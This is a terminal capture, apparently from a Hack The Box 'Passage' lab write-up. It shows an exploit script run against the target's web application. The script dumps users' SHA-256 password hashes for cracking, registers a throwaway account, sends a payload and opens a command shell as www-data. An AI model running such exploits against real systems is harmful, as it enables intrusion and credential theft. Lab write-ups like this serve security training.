 ┌──(kali㉿kali)-[~/htb/results/passage.htb/exploit]
└─$ python3 48800.py
[→] Usage python3 expoit.py
Enter the URL> http://passage.htb
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: JK0nmbZkPK and password: JK0nmbZkPK
=======================================================
Sending Payload
=======================================================
signature_key: 17d771afd9e543dcf39ef054e2e2061b-JK0nmbZkPK
signature_dsi: f158e6115656142910de15269e20b899
logged in user: JK0nmbZkPK
============================
Dropping to a SHELL
============================
command > whoami
www-data
command >